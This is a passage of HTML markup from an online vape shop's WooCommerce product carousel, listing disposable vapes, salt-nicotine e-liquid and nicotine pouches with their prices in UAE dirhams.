								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-id="20508" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20508">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="20508" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/">AL FAKHER CROWN BAR 12000 SOUND IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20508" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR 12000 SOUND IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20401 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="20401">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-id="20401" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20401">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="20401" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/">AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>210.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 210.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20401" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22123 status-publish last instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-bar-juice product_cat-salt-nicotine has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="22123">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BAR JUICE 5000 SALTNIC 30ML" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-id="22123" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22123">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22123" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/">BAR JUICE 5000 SALTNIC 30ML</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22123" data-product_sku="" aria-label="Select options for &ldquo;BAR JUICE 5000 SALTNIC 30ML&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22936 status-publish first instock product_cat-disposable-vape product_cat-other-disposable product_tag-12ml-e-liquid-vape product_tag-1500mah-vape-disposable product_tag-6000-puff-disposable-vape product_tag-beco-soft-6000-puffs-vape product_tag-beco-soft-vape-uk product_tag-beco-vape-20mg product_tag-long-lasting-disposable-vape product_tag-smooth-draw-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="22936">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-id="22936" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22936">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22936" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/">BECO SOFT 6000 PUFFS DISPOSABLE VAPE</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22936" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT 6000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21104 status-publish instock product_cat-disposable-vape product_cat-other-disposable has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="21104">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT MAX 12000 PUFFS IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-id="21104" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21104">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21104" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-max-12000/">BECO SOFT MAX 12000 PUFFS IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>50.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>450.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 50.00&nbsp;&#x62f;.&#x625; through 450.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21104" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT MAX 12000 PUFFS IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20259 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="20259">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER 25K ULTRA IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-25k/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-id="20259" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20259">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="20259" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-25k/">CROWN BAR AL FAKHER 25K ULTRA IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>220.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 220.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20259" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 25K ULTRA IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-16636 status-publish last instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="16636">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-300x300.png 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-150x150.png 150w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-768x768.png 768w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS.png 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-id="16636" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="open-quick-view quick-view-button" rel="nofollow" data-id="16636">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="16636" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/">CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>325.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 325.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16636" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21617 status-publish first instock product_cat-nicotine-pouches product_cat-denssi has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="21617">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DENSSI NICOTINE POUCHES" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
